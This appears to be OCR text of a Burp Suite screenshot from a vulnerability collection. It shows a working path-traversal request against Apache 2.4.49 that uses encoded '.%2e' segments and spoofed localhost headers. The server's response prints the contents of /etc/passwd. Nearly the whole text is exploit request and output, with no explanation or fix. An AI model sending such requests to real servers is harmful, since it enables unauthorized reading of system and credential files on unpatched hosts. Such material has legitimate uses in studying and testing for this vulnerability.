 Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 09:36:08 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Thu, 02 Sep 2021 00:00:00 GMT
5 ETag: "39e-5caf7dd2d0000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
PeiQi文库